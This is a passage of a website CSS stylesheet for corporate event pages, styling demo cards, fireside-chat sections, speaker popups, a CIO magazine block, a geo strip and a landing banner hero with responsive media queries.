  width: 80px !important;
}
@media (max-width: 990px) {
  .nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .nxt-event-demo-desc .demo-event-speakers-override-image {
    text-align: center !important;
  }
}
@media (max-width: 990px) {
  .nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .nxt-event-demo-desc .demo-event-speakers-override-text {
    text-align: center !important;
  }
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card {
    padding: 25px;
  }
}
.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card h4 {
  color: #000;
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 110% */
  margin-bottom: 33px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card h4 {
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: 33px;
    /* 117.857% */
    margin-bottom: 25px;
  }
}
.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .speaker-details {
  margin-top: auto;
}
.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .speaker-details a {
  text-decoration: none;
}
.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .speaker-details span {
  color: #FB4E0B;
  display: block;
  font-family: Yantramanav;
  font-size: 40px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 82.5% */
  margin-bottom: 26px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .speaker-details span {
    font-size: 30px;
    font-style: normal;
    font-weight: 300;
    line-height: 33px;
    /* 110% */
    margin-bottom: 25px;
  }
}
.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .speaker-details img {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  object-fit: cover;
  margin-right: 26px;
}
.nxt-featured-event-details .nxt-fireside {
  margin-top: 100px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-fireside {
    margin-top: 50px;
  }
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card .nxt-section-title {
  margin-bottom: 30px;
  line-height: normal;
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card .nxt-fireside-heading {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 57px;
  /* 126.667% */
  letter-spacing: -0.9px;
  margin-bottom: 27px;
  max-width: 550px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-fireside .nxt-fireside-card .nxt-fireside-heading {
    font-size: 30px;
    font-style: normal;
    font-weight: 300;
    line-height: 40.1px;
    /* 133.667% */
    max-width: 100%;
    margin-bottom: 20px;
  }
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card .nxt-fireside-sub-heading {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 30px;
  /* 120% */
  margin-bottom: 27px;
  max-width: 575px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-fireside .nxt-fireside-card .nxt-fireside-sub-heading {
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 40.1px;
    /* 133.667% */
    max-width: 100%;
    line-height: normal;
    margin-bottom: 20px;
  }
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card .speaker-details {
  margin-top: auto;
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card .speaker-details a {
  text-decoration: none;
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card .speaker-details h3 {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 31px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 106.452% */
  margin-bottom: 27px;
  max-width: 575px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-fireside .nxt-fireside-card .speaker-details h3 {
    font-size: 25px;
    font-style: normal;
    font-weight: 300;
    line-height: 30px;
    /* 120% */
    margin-bottom: 19px;
    max-width: 100%;
    margin-bottom: 20px;
  }
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card .speaker-details img {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  object-fit: cover;
  margin-right: 26px;
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card.nxt-fireside-card-full-card .nxt-fireside-heading {
  max-width: 100%;
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card.nxt-fireside-card-full-card .nxt-fireside-sub-heading {
  max-width: 100%;
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card.nxt-fireside-card-full-card .speaker-details a {
  text-decoration: none;
}
.nxt-featured-event-details .nxt-fireside .nxt-fireside-card.nxt-fireside-card-full-card .speaker-details h3 {
  max-width: 100%;
}

.nxt-body .mfp-content {
  max-width: 900px;
  background: #fff;
  padding: 25px;
}
.nxt-body .speakers-popup .mfp-close {
  position: absolute;
  top: 15px;
  right: 2%;
  font-size: 60px;
  color: #000;
  opacity: 1;
}
.nxt-body .mfp-inline-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.nxt-body .mfp-content {
  max-width: 900px;
  background: #fff;
  padding: 25px;
}
.nxt-body .speakers-popup .mfp-close {
  position: absolute;
  top: 15px;
  right: 2%;
  font-size: 60px;
  color: #000;
  opacity: 1;
}
.nxt-body .mfp-inline-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.nxt-body .democard-popup .speakers-popup-title {
  color: #FB4E0B;
  line-height: normal;
  font-size: 28px;
}
@media (max-width: 480px) {
  .nxt-body .democard-popup .speakers-popup-title {
    font-size: 20px;
    width: 90%;
  }
}
.nxt-body .democard-popup .speaker-details {
  margin-top: 30px;
  text-decoration: none;
  color: #FB4E0B;
  display: block;
}
.nxt-body .democard-popup .speaker-details a {
  text-decoration: none;
}
@media (max-width: 480px) {
  .nxt-body .democard-popup .speaker-details {
    margin-top: 15px;
  }
}
.nxt-body .democard-popup .speaker-details span {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 82.5% */
  margin-bottom: 5px;
}
@media (max-width: 480px) {
  .nxt-body .democard-popup .speaker-details span {
    font-size: 18px;
  }
}
.nxt-body .democard-popup .speaker-details img {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  object-fit: cover;
  margin-right: 10px;
}

/* NXT featured event details Code End */
/* NXT Cio CSS Code Start */
.nxt-cio-magazine {
  margin: 0 -15px;
  position: relative;
  background-image: url(/themes/exl_service/images/cio_bg.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 117px 0;
}
@media (max-width: 768px) {
  .nxt-cio-magazine {
    padding: 60px 0;
  }
}
@media (max-width: 480px) {
  .nxt-cio-magazine {
    padding: 40px 0;
  }
}
.nxt-cio-magazine .nxt-cio-title {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 65.5px;
  /* 116.964% */
}
@media (max-width: 1024px) {
  .nxt-cio-magazine .nxt-cio-title {
    font-size: 42px;
    font-style: normal;
    font-weight: 300;
    line-height: 52.5px;
  }
}
@media (max-width: 768px) {
  .nxt-cio-magazine .nxt-cio-title {
    font-size: 40px;
    line-height: normal;
    margin-bottom: 40px;
  }
}
@media (max-width: 480px) {
  .nxt-cio-magazine .nxt-cio-title {
    font-size: 32px;
    line-height: normal;
    margin-bottom: 40px;
  }
}
.nxt-cio-magazine .nxt-cio-right-container {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  height: 100%;
}
.nxt-cio-magazine .nxt-section-sub-title {
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .nxt-cio-magazine .nxt-section-sub-title {
    margin-bottom: 25px;
  }
}
.nxt-cio-magazine .nxt-cio-image {
  margin-bottom: 40px;
}
@media (max-width: 480px) {
  .nxt-cio-magazine .nxt-cio-image {
    margin-bottom: 20px;
  }
}
.nxt-cio-magazine .nxt-cio-image img {
  object-fit: cover;
  max-width: 146px;
  width: 100%;
  height: 100%;
}
.nxt-cio-magazine .nxt-cio-arrow-btn {
  color: #FFFFFF;
  padding: 10px 15px;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 20px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 258px;
  z-index: 2;
  min-height: 40px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-cio-magazine .nxt-cio-arrow-btn svg {
  transition: all 700ms;
  margin-left: 10px;
}
.nxt-cio-magazine .nxt-cio-arrow-btn svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-cio-magazine .nxt-cio-arrow-btn svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-cio-magazine .nxt-cio-arrow-btn svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 1200px) {
  .nxt-cio-magazine .nxt-cio-arrow-btn {
    padding: 14px 14px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 768px) {
  .nxt-cio-magazine .nxt-cio-arrow-btn {
    padding: 11px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 480px) {
  .nxt-cio-magazine .nxt-cio-arrow-btn {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 151px;
    min-height: 35px;
  }
}
.nxt-cio-magazine .nxt-cio-arrow-btn::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-cio-magazine .nxt-cio-arrow-btn:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-cio-magazine .nxt-cio-arrow-btn:hover::before {
    background-position-x: 0;
  }
  .nxt-cio-magazine .nxt-cio-arrow-btn:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-cio-magazine .nxt-cio-arrow-btn:hover svg path {
    fill: #FFFFFF;
  }
}

/* NXT Cio Code End */
/* NXT Event featured speakers CSS Code start */
.nxt-event-featured-speakers {
  margin: 0 -15px;
  padding: 60px 0;
}
.nxt-event-featured-speakers .nxt-section-title {
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .nxt-event-featured-speakers .nxt-section-title {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .nxt-event-featured-speakers {
    padding: 30px 0;
  }
}
.nxt-event-featured-speakers .nxt-event-featured-speakers-card {
  margin-bottom: 26px;
}
.nxt-event-featured-speakers .nxt-event-featured-speakers-card img {
  max-width: 100%;
  height: 280px;
  object-fit: cover;
  margin-bottom: 26px;
  width: 100%;
  object-position: top;
}
@media (max-width: 480px) {
  .nxt-event-featured-speakers .nxt-event-featured-speakers-card img {
    height: 315px;
  }
}
.nxt-event-featured-speakers .nxt-event-featured-speakers-card .nxt-event-featured-speakers-card-name {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
  /* 30px */
  margin-bottom: 5px;
}
.nxt-event-featured-speakers .nxt-event-featured-speakers-card .nxt-event-featured-speakers-card-company {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 120%;
  /* 30px */
}

/* NXT Event featured speakers CSS Code End */
/* NXT Event Geo Strip CSS Code Start */
.nxt-event-geo-strip {
  margin: 0 -15px;
  background-color: #131416;
  padding: 25px 0;
  background-image: url("/themes/exl_service/images/geo-strip-bg.png");
  background-repeat: no-repeat;
  background-size: cover;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip {
    padding: 20px 20px !important;
  }
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip {
    text-align: center;
  }
}
.nxt-event-geo-strip .nxt-event-geo-down-main-title {
  color: #FFFFFF;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  /* 400% */
  letter-spacing: 4.5px;
  margin-bottom: 0;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip .nxt-event-geo-down-main-title {
    text-align: center;
  }
}
.nxt-event-geo-strip .nxt-event-geo-down-title {
  font-size: 40px;
  color: #FFFFFF;
  font-style: normal;
  font-weight: 300;
  line-height: 60.554px;
  /* 151.384% */
  margin-bottom: -10px;
}
.nxt-event-geo-strip .nxt-event-geo-down-title .nxt-orange-color {
  color: #FB4E0B;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip .nxt-event-geo-down-title {
    text-align: center;
  }
}
.nxt-event-geo-strip .nxt-event-geo-down-desc {
  color: #FFFFFF;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 35.2px */
  margin-bottom: 0;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip .nxt-event-geo-down-desc {
    text-align: center;
    margin-bottom: 18px;
  }
}
.nxt-event-geo-strip .nxt-detials-with-icon {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 44.8px */
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-event-geo-strip .nxt-detials-with-icon svg {
    margin-right: 0px !important;
  }
}
@media (max-width: 1279px) {
  .nxt-event-geo-strip .nxt-detials-with-icon {
    font-size: 16px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-geo-strip .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-geo-strip .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-event-geo-strip .nxt-detials-with-icon {
    font-size: 16px;
    text-align: left;
    margin-right: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip .nxt-detials-with-icon {
    font-size: 12px;
    text-align: left;
    margin-right: 10px;
  }
}
.nxt-event-geo-strip .nxt-detials-with-icon:last-child {
  margin-right: 0px;
}
.nxt-event-geo-strip .nxt-event-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 271px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-event-geo-strip .nxt-event-btn-arrow svg {
  transition: all 700ms;
}
.nxt-event-geo-strip .nxt-event-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip .nxt-event-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip .nxt-event-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip .nxt-event-btn-arrow {
    padding: 14px 14px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip .nxt-event-btn-arrow {
    padding: 11px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip .nxt-event-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 151px;
    min-height: 35px;
  }
}
.nxt-event-geo-strip .nxt-event-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-event-geo-strip .nxt-event-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-event-geo-strip .nxt-event-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-event-geo-strip .nxt-event-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-event-geo-strip .nxt-event-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-event-geo-strip .nxt-btn-arrow-stikcy-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: end;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip .nxt-btn-arrow-stikcy-container {
    margin-top: 25px;
    justify-content: center;
    align-items: center;
  }
}
.nxt-event-geo-strip .nxt-hero-event-info {
  display: flex;
  justify-content: center;
  position: relative;
  height: 100%;
  align-items: center;
}
.nxt-event-geo-strip .nxt-event-btn-arrow {
  padding: 13px 16px;
  font-size: 18px;
  min-width: 229px;
  min-height: 45px;
  z-index: 0;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip .nxt-event-btn-arrow {
    padding: 5px;
    font-size: 12px;
    min-width: 151px;
    min-height: 32px;
  }
}
.nxt-event-geo-strip .nxt-detials-with-icon {
  font-size: 25px;
}
@media (max-width: 768px) {
  .nxt-event-geo-strip .nxt-detials-with-icon {
    font-size: 12px;
  }
}
.nxt-event-geo-strip .nxt-hero-event-info .nxt-detials-with-icon::after {
  content: "";
  border-right: 1px solid #FFF;
  opacity: 0.4;
  display: inline-block;
  height: 49px;
  vertical-align: middle;
  position: relative;
  margin-left: 23px;
}
@media (max-width: 1279px) {
  .nxt-event-geo-strip .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-event-geo-strip .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
    display: none;
  }
}
@media (max-width: 374px) {
  .nxt-event-geo-strip .nxt-hero-event-info .nxt-detials-with-icon::after {
    display: none;
  }
}
.nxt-event-geo-strip .nxt-detials-with-icon:last-child::after {
  visibility: hidden;
}

/* NXT Event Geo Strip CSS Code End */
/* NXT Event landing banner CSS Code Start */
.nxt-event-landing-banner {
  margin: 0 -15px;
  margin-top: -65px;
  /* Responsive Styles */
}
@media (max-width: 480px) {
  .nxt-event-landing-banner {
    margin-top: -9px;
  }
}
.nxt-event-landing-banner .nxt-hero-heading-join-us {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 130%;
  /* 31.2px */
  margin-top: 10px;
  margin-bottom: 30px;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-hero-heading-join-us {
    margin-bottom: 20px;
    font-size: 20px;
  }
}
.nxt-event-landing-banner .nxt-hero-heading-upcoming {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: 160%;
  /* 38.4px */
  letter-spacing: -0.24px;
  text-align: left;
  margin-bottom: 0;
  margin-top: 90px;
  opacity: 0;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-hero-heading-upcoming {
    margin-top: 0px;
  }
}
.nxt-event-landing-banner .nxt-hero-heading-upcoming::before {
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='32' viewBox='0 0 14 32' fill='none'%3E %3Cpath d='M0 0L13.5 16L0 32V0Z' fill='%23FA4921'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  display: inline-block;
  margin-right: 15px;
  width: 13.5px;
  height: 32px;
  position: relative;
  top: 10px;
}
.nxt-event-landing-banner .nxt-btn-arrow {
  border: 2px solid #FB4E0B;
  color: #FFFFFF;
  padding: 11px 14px;
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 180px;
  width: max-content;
  min-height: 40px;
  display: flex;
  margin-bottom: 10px;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  text-align: left;
}
.nxt-event-landing-banner .nxt-btn-arrow svg {
  transition: all 700ms;
}
.nxt-event-landing-banner .nxt-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-btn-arrow {
    font-size: 15px;
    padding: 11px;
    min-width: 151px;
    margin-top: 30px;
  }
}
.nxt-event-landing-banner .nxt-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-event-landing-banner .nxt-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-event-landing-banner .nxt-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-event-landing-banner .nxt-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-event-landing-banner .nxt-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-event-landing-banner .nxt-btn-arrow-link-container {
  opacity: 0;
}
.nxt-event-landing-banner .nxt-btn-arrow-link-container .nxt-orange-text {
  font-weight: 400;
  color: #FB4E0B;
}
.nxt-event-landing-banner .nxt-btn-arrow-link-container::before {
  margin-top: -20px;
  padding-bottom: 20px;
  content: "";
  width: 201px;
  display: block;
  border-top: 1px solid rgba(255, 255, 255, 0.5);
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-btn-arrow-link-container::before {
    width: 100%;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-btn-arrow-link-container::before {
    padding-bottom: 10px;
    margin-top: 10px;
  }
}
.nxt-event-landing-banner .nxt-btn-arrow-link-container .nxt-btn-arrow {
  color: #FFFFFF;
  min-width: 140px;
  margin-right: 0px;
}
@media (max-width: 1024px) {
  .nxt-event-landing-banner .nxt-btn-arrow-link-container .nxt-btn-arrow {
    min-width: 90px;
    padding: 5px;
    margin-top: 0;
  }
}
.nxt-event-landing-banner .nxt-btn-arrow-link {
  color: #FFFFFF;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 150px;
  width: 150px;
  min-height: 40px;
  display: inline-flex;
  margin-bottom: 10px;
  align-items: flex-start;
  outline: none;
  cursor: default;
  transition: color 700ms ease;
  margin-right: 40px;
  text-align: left;
}
.nxt-event-landing-banner .nxt-btn-arrow-link .nxt-orange-text {
  font-weight: 400;
  color: #FB4E0B;
}
.nxt-event-landing-banner .nxt-btn-arrow-link .nxt-view-event {
  color: #FB4E0B;
}
.nxt-event-landing-banner .nxt-btn-arrow-link .nxt-view-event-container {
  margin-top: 16px;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-btn-arrow-link .nxt-view-event-container {
    margin-top: 10px;
  }
}
.nxt-event-landing-banner .nxt-btn-arrow-link svg {
  transition: all 700ms;
  height: 11.745px;
  width: 16px;
  margin-left: 10px;
}
.nxt-event-landing-banner .nxt-btn-arrow-link svg path {
  transition: all 700ms;
  fill: #FB4E0B;
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-btn-arrow-link svg {
    width: 12px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-landing-banner .nxt-btn-arrow-link {
    font-size: 14px;
    padding: 0px;
    min-width: 120px;
    width: 120px;
    margin-right: 20px;
  }
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .nxt-btn-arrow-link {
    margin-right: 0px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .nxt-btn-arrow-link {
    font-size: 14px;
    padding: 0px;
    min-width: 100%;
    width: 100%;
    margin-right: 0;
    cursor: pointer;
  }
  .nxt-event-landing-banner .nxt-btn-arrow-link br {
    display: none;
  }
}
.nxt-event-landing-banner #nxt-dynamic-word {
  display: inline-block;
  /* Allows for rotation */
  color: #FB4E0B;
}
.nxt-event-landing-banner .nxt-event-btn-arrow-parent {
  text-align: right;
}
@media (max-width: 992px) {
  .nxt-event-landing-banner .nxt-event-btn-arrow-parent {
    text-align: left;
    margin-top: 20px;
  }
}
.nxt-event-landing-banner .hero {
  width: 100%;
  position: relative;
  min-height: 637px;
  display: flex;
  align-items: end;
  justify-content: center;
  overflow: hidden;
  -webkit-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  /* Prevent overflow */
}
@media (max-width: 3440px) {
  .nxt-event-landing-banner .hero {
    min-height: 907px;
  }
}
@media (max-width: 1920px) {
  .nxt-event-landing-banner .hero {
    min-height: 637px;
  }
}
@media (max-width: 1530px) {
  .nxt-event-landing-banner .hero {
    min-height: 637px;
  }
}
@media (max-width: 1366px) {
  .nxt-event-landing-banner .hero {
    min-height: 637px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-landing-banner .hero {
    min-height: 616px;
  }
}
.nxt-event-landing-banner .hero .nxt-event-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 271px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-event-landing-banner .hero .nxt-event-btn-arrow svg {
  transition: all 700ms;
}
.nxt-event-landing-banner .hero .nxt-event-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-event-landing-banner .hero .nxt-event-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .hero .nxt-event-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-landing-banner .hero .nxt-event-btn-arrow {
    padding: 14px 14px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 768px) {
  .nxt-event-landing-banner .hero .nxt-event-btn-arrow {
    padding: 11px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 480px) {
  .nxt-event-landing-banner .hero .nxt-event-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 151px;
    min-height: 35px;
  }
}
.nxt-event-landing-banner .hero .nxt-event-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-event-landing-banner .hero .nxt-event-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-event-landing-banner .hero .nxt-event-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-event-landing-banner .hero .nxt-event-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-event-landing-banner .hero .nxt-event-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-event-landing-banner .hero .nxt_event_hero_img,
.nxt-event-landing-banner .hero video {
  position: absolute;
